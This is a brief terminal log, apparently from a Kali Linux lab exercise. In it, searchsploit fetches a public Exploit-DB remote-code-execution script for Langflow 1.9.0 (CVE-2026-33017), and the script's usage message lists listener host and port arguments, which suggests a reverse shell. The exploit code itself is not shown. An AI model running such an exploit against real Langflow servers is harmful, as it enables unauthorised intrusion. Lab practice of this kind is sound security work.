 ┌──(kali㉿133)-[~/Desktop/lab/lab23]
└─$ searchsploit -m 52627
  Exploit: Langflow 1.9.0 - RCE
      URL: https://www.exploit-db.com/exploits/52627
     Path: /usr/share/exploitdb/exploits/multiple/webapps/52627.py
    Codes: CVE-2026-33017
 Verified: False
File Type: Python script, ASCII text executable, with very long lines (439)
Copied to: /home/kali/Desktop/lab/lab23/52627.py
┌──(kali㉿133)-[~/Desktop/lab/lab23]
└─$ python3 52627.py
usage: 52627.py [-h] -l LHOST -p LPORT -u URL -f FLOW_ID -c CLIENT_ID
52627.py: error: the following arguments are required: -l/--lhost, -p/--lport, -u/--url, -f/--flow-id, -c/--client-id